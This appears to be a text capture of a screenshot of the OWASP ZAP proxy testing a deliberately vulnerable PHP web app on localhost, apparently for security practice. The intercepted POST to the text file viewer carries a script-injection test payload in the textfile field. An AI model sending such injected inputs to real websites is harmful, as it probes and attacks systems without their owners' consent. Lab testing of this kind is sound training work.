 text-file-viewer.php - V... Mozilla Firefox Untitled Session - ZAP ... sss-db - Thunar Terminal - ss@ss-Virtu... Terminal - ss@ss-Virtu... Terminal - ss@ss-Virtu... 16 Nov, 11:19
Untitled Session - ZAP 2.17.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites Quick Start Request Response Requester Break
Method Header: Text Body: Text
Contexts
Default Context
Sites
http://localhost
sss-db
GET:index.php
GET:index.php(do)
GET:index.php(page)
POST:index.php(page)(login-php-submit-button,passwo
POST:index.php(page)(password,user-info-php-submit-b
POST:index.php(page)(text-file-viewer-php-submit-butto
GET:log-visit.php
GET:setupreset.php
https://www.google.com
https://ads-img.mozilla.org
https://mozilla-ohttp.fastly-edge.com
https://ads.mozilla.org
POST http://localhost/sss-db/index.php?page=text-file-viewer.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:156.0) Gecko/20100101 Firefox/156.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.9
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://localhost
Connection: keep-alive
Referer: http://localhost/sss-db/index.php?page=text-file-viewer.php
Cookie: showhints=0; uid=1; PHPSESSID=fb825c9c835f2e77510ed8c67e77be36
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
textfile=.%2FFILES%2<script>alert("hello")</script>&text-file-viewer-php-submit-button=View+File
History Search Alerts Output WebSockets
Channel: -- All Channels -- Filter:OFF
Channel ↔ Timestamp Opcode Bytes Payload
#21.6 → 15/11/2026, 21:44:17.59 10=PONG 0
#21.7 ← 15/11/2026, 21:49:17.973 9=PING 0
#21.8 → 15/11/2026, 21:49:17.989 10=PONG 0
#22.1 → 15/11/2026, 21:54:22.623 1=TEXT 111 {"messageType":"hello","broadcasts":{"remote...
#22.2 ← 15/11/2026, 21:54:22.832 1=TEXT 166 {"messageType":"hello","uaid":"c03c311bd64...
#22.3 ← 15/11/2026, 21:59:22.817 9=PING 0
#22.4 → 15/11/2026, 21:59:22.99 10=PONG 0
Alerts 0 7 8 10 Main Proxy: localhost:8088 Current Status 0 0 0 0 0 0 0 0 0 0